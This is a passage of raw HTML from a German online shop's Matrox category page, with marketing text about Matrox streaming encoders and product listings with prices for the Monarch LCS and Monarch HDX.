class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="idAzJKKRTu" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="idO3Ehy7n6" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="id7JLeU4nu" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="idi76eHYUM" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="idrr21ascB" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="ido7emhrs7" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="idSV7LVUzG" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item category885"> <a href="https://www.toneart-shop.de/video.html" title="">Video</a> </li>  <li class="item category1018"> <a href="https://www.toneart-shop.de/video/streaming.html" title="">Streaming</a> </li>  <li class="item category1043"> <strong>Matrox</strong> </li> </ul></div><div class="page-main"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main">  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Matrox</span></h1> </div> <div class="category-description"> <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;"><div class="magezon-builder magezon-builder-preload"><div class="i39esdo mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner i39esdo-s"><div class="inner-content mgz-container"><div class="er0dg7s mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner er0dg7s-s"><div class="dlm61wh mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner dlm61wh-s"><p><img src="https://www.toneart-shop.de/media/wysiwyg/Hersteller/matrox.jpg" alt="Matrox"></p><div class="acc-title">&#160;</div><div class="acc-content" style="text-align: justify;"><h2>Matrox &#8211; robuste Encoding- und I/O-Technologien f&#252;r Streaming-Workflows, die langfristige Stabilit&#228;t und professionelle Pr&#228;zision verlangen</h2><p>Bevor ein Signal den Sprung ins Live-Streaming schafft, braucht es eine technische Instanz, die nicht nur verarbeitet, sondern zuverl&#228;ssig tr&#228;gt. Matrox-Ger&#228;te &#252;bernehmen genau diese Funktion. Sie wandeln Bild- und Toninformationen in stabile Datenstr&#246;me, halten Formate unter Kontrolle und schaffen eine Verbindung zwischen Kameras, Regie und Plattformen, die auch bei langen &#220;bertragungen konstant bleibt. In dieser Kategorie zeigt sich, wie wichtig eine Hardwarebasis ist, die mit Ruhe und Pr&#228;zision arbeitet &#8211; selbst dann, wenn der gesamte Produktionsdruck auf ihr liegt.</p><h3><strong>Wie Matrox Ger&#228;te Streaming-Prozesse strukturiert und stabilisiert</strong></h3><p>Streaming bedeutet, dass Signale aus unterschiedlichen Quellen zusammengef&#252;hrt werden m&#252;ssen. Matrox-L&#246;sungen harmonisieren diese Wege, indem sie Formate gl&#228;tten, Pegel sauber f&#252;hren und selbst komplexe Input/Output-Strukturen zuverl&#228;ssig abbilden. Sie schaffen einen technischen Fluss, der es Teams erm&#246;glicht, sich auf Live-Inhalte zu konzentrieren, w&#228;hrend im Hintergrund eine stabile Signalarchitektur zuverl&#228;ssig weiterarbeitet. So entsteht ein Workflow, der klare Entscheidungen unterst&#252;tzt, statt zus&#228;tzliche Risiken zu erzeugen.</p><h3><strong>Technische St&#228;rken, die Matrox zu einem verl&#228;sslichen Partner im Dauerbetrieb machen</strong></h3><p>Produkte dieser Kategorie sind f&#252;r professionelle Produktionsumgebungen konstruiert: langlebige Bauteile, pr&#228;zise Wandlung, geringe Latenzen und hohe Formatkompatibilit&#228;t. Ob SDI, HDMI oder IP-basierte Verbindungen &#8211; Matrox-Systeme sorgen daf&#252;r, dass Farbr&#228;ume, Framerates und Datenstr&#246;me konsistent bleiben. Ihre Encoder arbeiten effizient und stabil, selbst wenn Datenraten steigen oder Plattformanforderungen variieren. Dadurch liefern sie eine Qualit&#228;t, die auch in Broadcast-Strukturen Bestand hat.</p><h3><strong>Warum Matrox in modernen Streaming-Setups immer relevanter wird</strong></h3><p>Live-Inhalte werden zunehmend komplexer: hybride Events, Multicam-Produktionen, parallele Ausspielungen und gleichzeitige Aufzeichnungen. Matrox bringt Ordnung in diese Vielfalt, indem es Schnittstellen konsistent h&#228;lt und die technische Kommunikation zwischen allen beteiligten Ger&#228;ten sicherstellt. F&#252;r moderne Produktionsketten bedeutet das weniger Fehlerquellen, mehr Planungssicherheit und eine Infrastruktur, die mit den Anforderungen w&#228;chst. Matrox bildet damit ein stabiles Fundament, das Streaming-Workflows langfristig professionalisiert.</p><h3><strong>Was Du vielleicht noch wissen solltest</strong></h3><p>Oft kommt die Frage auf, wodurch sich Matrox von anderen I/O-L&#246;sungen unterscheidet. Entscheidend ist die Kombination aus industrietauglicher Zuverl&#228;ssigkeit und pr&#228;ziser professioneller Verarbeitung. Signale bleiben &#252;ber lange Strecken sauber, Verbindungen stabil, und selbst bei anspruchsvollen Projekten liefern die Ger&#228;te reproduzierbare Ergebnisse. Viele Produktionen nutzen Matrox als zentrale Schicht zwischen Kamera und Plattform &#8211; nicht aus Gewohnheit, sondern weil diese Systeme im Live-Betrieb einfach nicht nachgeben.</p><p><img title="TONEART-Shop Banner Urheberrecht" src="https://www.toneart-shop.de/media/wysiwyg/Banner/TONEART_Banner_Copyright_Text.jpg" alt="TONEART-Shop Banner Urheberrecht"></p></div><div style="text-align: center;"><a href="/live-streaming"><img src="https://www.toneart-shop.de/media/wysiwyg/Banner/TONEART-Banner/live-streaming-beratung-buchen-toneart-shop.gif" alt="Live-Streaming, lassen Sie sich beraten im TONEART-Shop"></a></div></div></div></div></div></div></div></div></div></div></div></div> <div class="ai-verified-signal"><a href="/ai-verified-commerce-signal">📌 AI-verified E-Commerce Signal – powered by TONEART AI Division</a></div></div>  <label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="8qoWsmKf26VgG35x" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important}</style><!--  --><div class="widget_container_overlay"></div>           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/video\/streaming\/matrox.html","formKey":"8qoWsmKf26VgG35x","post":false}}'>     <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">3</span> Elemente </p>   <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sortieren nach</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Reihenfolge</option> <option value="name"  >Produktname</option> <option value="price"  >Preis</option> <option value="created_at"  >Neuheiten</option> <option value="best_seller"  >Best Seller</option> <option value="top_rated"  >Top bewertet</option> <option value="most_viewed"  >Beliebtheit</option></select>  <a title="Absteigend&#x20;sortieren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Absteigend sortieren</span></a> </div>  </div>      <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4477" data-container="product-grid">  <img class="HotDeal custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/HotDeal.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-4477"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/a/matrox-monarch-lcs_kaufen_toneart-shop.jpg" data-link="https://www.toneart-shop.de/matrox-monarch-lcs.html" title="Matrox Monarch LCS" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/a/matrox-monarch-lcs_kaufen_toneart-shop.jpg"  alt="Matrox Monarch LCS" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/matrox-monarch-lcs.html">Matrox Monarch LCS</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4477" data-price-box="product-id-4477">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-4477"  data-label="Inkl.&#x20;MwSt." data-price-amount="2969.050001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">2.969,05 €</span></span>      <span id="price-excluding-tax-product-price-4477" data-label="Exkl.&#x20;Steuer" data-price-amount="2495" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2.495,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart">  <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-4477"> <span class="offered-price">2.969,05 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" style='visibility:hidden;'></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ZM-368117" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3N0cmVhbWluZy9tYXRyb3guaHRtbA~~/product/4477/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="4477"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDNacFpHVnZMM04wY21WaGJXbHVaeTl0WVhSeWIzZ3VhSFJ0YkF-fi9wcm9kdWN0LzQ0Nzcv"><input name="form_key" type="hidden" value="8qoWsmKf26VgG35x" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":4477,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3N0cmVhbWluZy9tYXRyb3guaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4462" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-4462"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/a/matrox-monarch-hdx_video-recorder_toneart-shop.jpg" data-link="https://www.toneart-shop.de/matrox-monarch-hdx.html" title="Matrox Monarch HDX" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/a/matrox-monarch-hdx_video-recorder_toneart-shop.jpg"  alt="Matrox Monarch HDX" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/matrox-monarch-hdx.html">Matrox Monarch HDX</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4462" data-price-box="product-id-4462">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-4462"  data-label="Inkl.&#x20;MwSt." data-price-amount="1426.810001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1.426,81 €</span></span>      <span id="price-excluding-tax-product-price-4462" data-label="Exkl.&#x20;Steuer" data-price-amount="1199" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1.199,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart">  <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-4462"> <span class="offered-price">1.426,81 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" style='visibility:hidden;'></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 